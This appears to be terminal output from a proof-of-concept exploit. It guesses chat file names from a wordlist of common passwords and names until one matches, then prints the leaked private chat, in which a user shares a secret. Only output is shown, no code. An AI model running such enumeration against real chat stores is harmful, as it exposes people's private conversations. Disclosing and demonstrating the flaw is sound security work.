 Trying: cancer
Trying: camila
Trying: qwertyuiop
Trying: superstar
Trying: harrypotter
Trying: ihateyou
Trying: charles
Trying: monique
Trying: midnight
Trying: vincent
Trying: christine
Trying: apples
Trying: scorpio
Trying: jordan23
Trying: lorena
Trying: andreea
Trying: mercedes
Trying: katherines
Trying: Hello
Found a chat file: Hello.md
Leaked Chat:
system:
- You are a helpful assistant.
user:
- Hello
assistant:
- Hello there! How can I help you today?
user:
- My Secret is XYZ, Please don't tell anyone.
assistant:
- I am unable to help you with that. I am not allowed to store or share personal information. Please contact a person you trust to share your secrets with.
(.pyenv) winters@andromeda ~/H/h/h/C/exploit>